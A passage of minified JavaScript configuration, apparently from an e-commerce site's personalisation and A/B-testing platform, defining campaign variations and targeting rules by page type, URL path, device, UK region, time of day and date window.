8,experiment:1708346,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[241],objectType:0,status:"ACTIVE",variations:{103315135:{cssCode:t[244],htmlCode:t[243],jsCode:t[245],name:t[242],params:t[246],resources:t[12],renderType:"rcom"},103315136:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},104863540:{cssCode:t[206],htmlCode:t[205],jsCode:t[207],name:t[237],params:t[238],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:21035721,audDisjCondId:19748465,includeUrlParams:!0,selectParameter:"",hitCountMethod:">=",hitCount:2}]},{ttw:0,condType:t[3],conds:[{id:20192660,audDisjCondId:18987421,includeUrlParams:!0,selectParameter:"search?q=",selectMethod:t[5]},{id:20192661,audDisjCondId:18987421,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]},{id:20192662,audDisjCondId:18987421,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]},{id:20192663,audDisjCondId:18987421,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]},{id:20192664,audDisjCondId:18987421,includeUrlParams:!1,selectParameter:t[47],selectMethod:t[5]}]}],smartObject:{id:2885031,experiment:1930081,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[247],objectType:0,status:"ACTIVE",variations:{105293989:{cssCode:t[206],htmlCode:t[205],jsCode:t[207],name:t[239],params:t[248],resources:t[12],renderType:"rcom"},105293990:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105293991:{cssCode:t[206],htmlCode:t[205],jsCode:t[207],name:t[237],params:t[249],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:17210841,audDisjCondId:16437687,includeUrlParams:!0,selectParameter:"search?q=",selectMethod:t[5]},{id:17210842,audDisjCondId:16437687,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]},{id:17210843,audDisjCondId:16437687,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]},{id:17210844,audDisjCondId:16437687,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]},{id:17210845,audDisjCondId:16437687,includeUrlParams:!1,selectParameter:t[47],selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:21035724,audDisjCondId:19748468,includeUrlParams:!1,parameter:0,selectParameter:"1769012520",selectParameter2:"1769012520",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21035723,audDisjCondId:19748467,includeUrlParams:!0,selectParameter:"1290289",selectParameter2:"1290289",selectMethod:"contains"}]}],smartObject:{id:2234588,experiment:1724035,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[250],objectType:0,status:"DRAFT",variations:{103456916:{cssCode:t[244],htmlCode:t[243],jsCode:t[245],name:"Affinity",params:t[251],resources:t[12],renderType:"rcom"},104863541:{cssCode:t[206],htmlCode:t[205],jsCode:t[207],name:t[252],params:t[253],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[223],subType:"tag",placements:[]},1290964:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[107],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17040258,audDisjCondId:16288248,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17040258,audDisjCondId:16288248,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2186098,experiment:1709663,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{103326389:{cssCode:"",htmlCode:"",jsCode:t[97],name:t[116],params:t[117],resources:t[22],renderType:"html"}},width:1200},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[115],subType:"action",placements:[]},1294944:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[118],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17133881,audDisjCondId:16372369,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17133882,audDisjCondId:16372370,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:t[35],conds:[{id:17133883,audDisjCondId:16372371,includeUrlParams:!0,selectParameter:"smartphone",selectMethod:"equals"}]},{ttw:0,condType:"_PageType",conds:[{id:17133884,audDisjCondId:16372372,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:17133881,audDisjCondId:16372369,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2211983,experiment:1717257,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:1,name:t[6],objectType:5,status:"ACTIVE",variations:{103396679:{cssCode:t[119],htmlCode:"",jsCode:t[120],name:t[7],params:t[121],resources:t[22],renderType:"html"},103396680:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:1,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[118],subType:"action",placements:[]},1295367:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:"PDP Events",dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17144852,audDisjCondId:16382367,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17144853,audDisjCondId:16382368,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:t[35],conds:[{id:17144854,audDisjCondId:16382369,includeUrlParams:!0,selectParameter:"smartphone",selectMethod:"equals"}]},{ttw:0,condType:"_PageType",conds:[{id:17144855,audDisjCondId:16382370,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:17144852,audDisjCondId:16382367,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2214801,experiment:1718211,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{103404032:{cssCode:"",htmlCode:"",jsCode:t[122],name:t[7],params:t[123],resources:t[22],renderType:"html"}},width:1200,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:"PDP Events",subType:"action",placements:[]},1295368:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[124],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17144858,audDisjCondId:16382373,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17144859,audDisjCondId:16382374,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:t[35],conds:[{id:17144860,audDisjCondId:16382375,includeUrlParams:!0,selectParameter:"smartphone",selectMethod:"equals"}]},{ttw:0,condType:"_PageType",conds:[{id:17144861,audDisjCondId:16382376,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:17144858,audDisjCondId:16382373,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2214807,experiment:1718212,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{103404045:{cssCode:"",htmlCode:"",jsCode:t[125],name:t[7],params:t[126],resources:t[22],renderType:"html"}},width:1200,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[124],subType:"action",placements:[]},1295538:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[338],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:null,enabled:null,variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:t[339],selector:null,inIframe:null,repeats:null,delay:null,pageContext:"product",conditions:[]},isTouchPoint:!1,isMultiTouch:!0,isMuse:!1,touchPointIds:[+t[340],+t[341],+t[342]],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17149603,audDisjCondId:16386293,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]}],smartObject:{id:2216013,experiment:1718529,experimentMode:"automatic",gaControlGroupMethod:"no_action",height:1,name:t[6],objectType:22,status:"DRAFT",variations:{103407193:{name:t[7],renderType:"multi",touchPoints:[+t[340],+t[341],+t[342]]}},width:1,dependencies:{st:!0}},touchPointRules:{34492:[{ttw:0,condType:t[3],conds:[{id:17149599,audDisjCondId:16386289,includeUrlParams:!1,selectParameter:t[343],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:17194208,audDisjCondId:16422963,includeUrlParams:!0,parameter:0,selectParameter:"1766506533",selectParameter2:"1766506533",selectMethod:"before"}]},{ttw:0,condType:"_PageType",conds:[{id:17149600,audDisjCondId:16386290,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:17194207,audDisjCondId:16422962,includeUrlParams:!0,selectParameter:"1295538",selectParameter2:"1295538",selectMethod:"contains"}]}],34496:[{ttw:0,condType:t[3],conds:[{id:17150002,audDisjCondId:16386671,includeUrlParams:!1,selectParameter:t[344],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:17194210,audDisjCondId:16422965,includeUrlParams:!0,parameter:0,selectParameter:"1766506533",selectParameter2:"1766506533",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:17194209,audDisjCondId:16422964,includeUrlParams:!0,selectParameter:"1295538",selectParameter2:"1295538",selectMethod:"contains"}]}],34497:[{ttw:0,condType:t[3],conds:[{id:17150005,audDisjCondId:16386674,includeUrlParams:!1,selectParameter:"sex-toys",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17193907,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"g-spot",selectMethod:"contains"},{id:17193908,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"dildos",selectMethod:"contains"},{id:17193909,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"egg",selectMethod:"contains"},{id:17193910,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"anal",selectMethod:"contains"},{id:17194013,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:t[345],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17194195,audDisjCondId:16422951,includeUrlParams:!1,selectParameter:t[346],selectMethod:t[5]},{id:17194211,audDisjCondId:16422951,includeUrlParams:!1,selectParameter:"we-vibe",selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:17194213,audDisjCondId:16422967,includeUrlParams:!0,parameter:0,selectParameter:"1766506533",selectParameter2:"1766506533",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:17194212,audDisjCondId:16422966,includeUrlParams:!0,selectParameter:"1295538",selectParameter2:"1295538",selectMethod:"contains"}]},{ttw:0,condType:"_PageType",conds:[{id:3142699205,audDisjCondId:6215820779,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}]},ttw:3e3,touchPointsDisjs:[{ttw:0,condType:t[3],conds:[{id:17149599,audDisjCondId:16386289,includeUrlParams:!1,selectParameter:t[343],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:17194208,audDisjCondId:16422963,includeUrlParams:!0,parameter:0,selectParameter:"1766506533",selectParameter2:"1766506533",selectMethod:"before"}]},{ttw:0,condType:"_PageType",conds:[{id:17149600,audDisjCondId:16386290,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:17194207,audDisjCondId:16422962,includeUrlParams:!0,selectParameter:"1295538",selectParameter2:"1295538",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17150002,audDisjCondId:16386671,includeUrlParams:!1,selectParameter:t[344],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:17194210,audDisjCondId:16422965,includeUrlParams:!0,parameter:0,selectParameter:"1766506533",selectParameter2:"1766506533",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:17194209,audDisjCondId:16422964,includeUrlParams:!0,selectParameter:"1295538",selectParameter2:"1295538",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17150005,audDisjCondId:16386674,includeUrlParams:!1,selectParameter:"sex-toys",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17193907,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"g-spot",selectMethod:"contains"},{id:17193908,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"dildos",selectMethod:"contains"},{id:17193909,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"egg",selectMethod:"contains"},{id:17193910,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"anal",selectMethod:"contains"},{id:17194013,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:t[345],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17194195,audDisjCondId:16422951,includeUrlParams:!1,selectParameter:t[346],selectMethod:t[5]},{id:17194211,audDisjCondId:16422951,includeUrlParams:!1,selectParameter:"we-vibe",selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:17194213,audDisjCondId:16422967,includeUrlParams:!0,parameter:0,selectParameter:"1766506533",selectParameter2:"1766506533",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:17194212,audDisjCondId:16422966,includeUrlParams:!0,selectParameter:"1295538",selectParameter2:"1295538",selectMethod:"contains"}]}]}],ttw:3e3,name:t[338],subType:"action",placements:[]},1295748:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[127],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17153146,audDisjCondId:16389457,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17153147,audDisjCondId:16389458,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:17153149,audDisjCondId:16389460,includeUrlParams:!1,selectParameter:"/sex-toys/",selectMethod:"contains"}]},{ttw:0,condType:"_PageType",conds:[{id:17153148,audDisjCondId:16389459,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:17153146,audDisjCondId:16389457,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2217462,experiment:1718935,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:1,name:t[6],objectType:5,status:"ACTIVE",variations:{103410860:{cssCode:"",htmlCode:"",jsCode:t[128],name:t[7],params:t[39],resources:t[22],renderType:"html"}},width:1,dependencies:{context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[127],subType:"action",placements:[]},1302954:{internal:!1,showOnce:!1,containsSessionStickiness:!0,containsVersionStickiness:!1,ignoreHooks:!1,displayName:t[0],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[2],inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:t[3],conds:[{id:20965858,audDisjCondId:19686911,includeUrlParams:!1,selectParameter:t[4],selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:20965858,audDisjCondId:19686911,includeUrlParams:!1,selectParameter:t[4],selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:17339191,audDisjCondId:16552017,includeUrlParams:!0,selectParameter:"GB",selectMethod:"equals"}]},{ttw:0,condType:t[3],conds:[{id:17339199,audDisjCondId:16552022,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:20612307,audDisjCondId:19367140,includeUrlParams:!1,selectParameter:"/Checkout",selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:20953818,audDisjCondId:19675884,includeUrlParams:!0,parameter:0,selectParameter:"1766516400",selectParameter2:"1766516400",selectMethod:"before"},{id:20965859,audDisjCondId:19675884,includeUrlParams:!0,parameter:0,selectParameter:"1766815200",selectMethod:"after"}]},{ttw:0,condType:"_PageType",conds:[{id:17339200,audDisjCondId:16552023,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:3e3,condType:"_Region",conds:[{id:17339192,audDisjCondId:16552018,includeUrlParams:!0,selectParameter:"GB_SCT",selectMethod:"not_equals"}]},{ttw:3e3,condType:"_Region",conds:[{id:17339193,audDisjCondId:16552019,includeUrlParams:!0,selectParameter:"GB_NIR",selectMethod:"not_equals"}]},{ttw:3e3,condType:"_TimeOfDay",conds:[{id:17339194,audDisjCondId:16552020,includeUrlParams:!0,parameter:1,selectParameter:"32400",selectParameter2:"66600",selectMethod:"between"}]},{ttw:3e3,condType:"_WeekDay",conds:[{id:17339195,audDisjCondId:16552021,includeUrlParams:!0,parameter:1,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:17339196,audDisjCondId:16552021,includeUrlParams:!0,parameter:2,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:17339197,audDisjCondId:16552021,includeUrlParams:!0,parameter:3,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:17339198,audDisjCondId:16552021,includeUrlParams:!0,parameter:4,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:20080205,audDisjCondId:16552021,includeUrlParams:!0,parameter:5,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0}]},{ttw:0,condType:t[3],conds:[{id:20965858,audDisjCondId:19686911,includeUrlParams:!1,selectParameter:t[4],selectMethod:"equals"}]}],smartObject:{id:2266439,experiment:1734127,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:0,status:"ACTIVE",variations:{103540640:{cssCode:t[9],htmlCode:t[8],jsCode:t[10],name:t[7],params:t[11],resources:t[12],renderType:"html"},103540641:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[0],subType:"tag",placements:[]},1305049:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[14],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[15],inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageType",conds:[{id:21117661,audDisjCondId:19824406,includeUrlParams:!0,selectParameter:"homepage",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageType",conds:[{id:21117661,audDisjCondId:19824406,includeUrlParams:!0,selectParameter:"homepage",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:20786883,audDisjCondId:19528027,includeUrlParams:!0,parameter:2013712,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Date",conds:[{id:20786885,audDisjCondId:19528029,includeUrlParams:!0,parameter:0,selectParameter:"1766469600",selectMethod:"after"}]},{ttw:3e3,condType:"_Date",conds:[{id:21117666,audDisjCondId:19824411,includeUrlParams:!0,parameter:0,selectParameter:"1768780800",selectParameter2:"1768780800",selectMethod:"before"}]},{ttw:0,condType:"_PageType",conds:[{id:20786884,audDisjCondId:19528028,includeUrlParams:!0,selectParameter:"homepage",selectMethod:"equals"}]},{ttw:0,condType:"_PageType",conds:[{id:21117661,audDisjCondId:19824406,includeUrlParams:!0,selectParameter:"homepage",selectMethod:"equals"}]}],smartObject:{id:2997854,experiment:1968981,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[16],objectType:0,status:"ACTIVE",variations:{105610583:{cssCode:t[19],htmlCode:t[18],jsCode:t[20],name:t[17],params:t[21],resources:t[22],renderType:"html"},105610584:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:20373445,audDisjCondId:19150944,includeUrlParams:!0,parameter:2013712,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Date",conds:[{id:21117668,audDisjCondId:19824413,includeUrlParams:!1,parameter:0,selectParameter:"1769782620",selectParameter2:"1769782620",selectMethod:"before"}]},{ttw:0,condType:"_PageType",conds:[{id:20373446,audDisjCondId:19150945,includeUrlParams:!0,selectParameter:"homepage",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:21117667,audDisjCondId:19824412,includeUrlParams:!0,selectParameter:"1305049",selectParameter2:"1305049",selectMethod:"contains"}]},{ttw:0,condType:"_PageType",conds:[{id:21117661,audDisjCondId:19824406,includeUrlParams:!0,selectParameter:"homepage",selectMethod:"equals"}]}],smartObject:{id:2280680,experiment:1737802,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"DRAFT",variations:{103576764:{cssCode:t[24],htmlCode:t[23],jsCode:t[25],name:t[7],params:t[26],resources:t[22],renderType:"html"},103576765:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105353697:{cssCode:t[24],htmlCode:t[27],jsCode:t[28],name:"Test",params:t[29],resources:t[22],renderType:"html"},105361342:{cssCode:t[19],htmlCode:t[31],jsCode:t[20],name:t[30],params:t[32],resources:t[22],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[14],subType:"tag",placements:[]},1314983:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[254],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[255],inIframe:!1,repeats:200,delay:50,pageContext:"cart",conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:20612283,audDisjCondId:19367119,includeUrlParams:!0,selectParameter:t[256],selectMethod:t[92]}]},{ttw:0,condType:"_PageType",conds:[{id:1735035775,audDisjCondId:5746095363,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20612283,audDisjCondId:19367119,includeUrlParams:!0,selectParameter:t[256],selectMethod:t[92]}]},{ttw:0,condType:"_PageType",conds:[{id:1735035775,audDisjCondId:5746095363,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:20612284,audDisjCondId:19367120,includeUrlParams:!1,selectParameter:"/Checkout",selectMethod:t[5]}]},{ttw:0,condType:"_Evaluator",conds:[{id:20152465,audDisjCondId:18951458,includeUrlParams:!0,parameter:13402,selectParameter:"25",selectMethod:"ge",jsCode:t[257]},{id:20152466,audDisjCondId:18951458,includeUrlParams:!0,parameter:13402,selectParameter:"50",selectMethod:"Lt",jsCode:t[257]}]},{ttw:0,condType:"_PageType",conds:[{id:20152467,audDisjCondId:18951459,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:20612283,audDisjCondId:19367119,includeUrlParams:!0,selectParameter:t[256],selectMethod:t[92]}]}],smartObject:{id:2873950,experiment:1926034,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[258],objectType:0,status:"ACTIVE",variations:{105256763:{cssCode:t[206],htmlCode:t[205],jsCode:t[207],name:t[7],params:t[259],resources:t[12],renderType:"rcom"},105256764:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]},{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:17672899,audDisjCondId:16855405,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]},{id:17672900,audDisjCondId:16855405,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]},{id:17672901,audDisjCondId:16855405,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]},{id:17672902,audDisjCondId:16855405,includeUrlParams:!1,selectParameter:t[47],selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:17672898,audDisjCondId:16855404,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:20612283,audDisjCondId:19367119,includeUrlParams:!0,selectParameter:t[256],selectMethod:t[92]}]}],smartObject:{id:2338904,experiment:1754512,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[260],objectType:0,status:"ACTIVE",variations:{103725526:{cssCode:t[262],htmlCode:t[200],jsCode:t[263],name:t[261],params:t[264],resources:t[12],renderType:"rcom"},103725527:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},103725528:{cssCode:t[266],htmlCode:t[200],jsCode:t[263],name:t[265],params:t[267],resources:t[12],renderType:"rcom"},104863726:{cssCode:t[206],htmlCode:t[205],jsCode:t[207],name:t[268],params:t[269],resources:t[12],renderType:"rcom"},104863727:{cssCode:t[206],htmlCode:t[205],jsCode:t[207],name:t[239],params:t[270],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{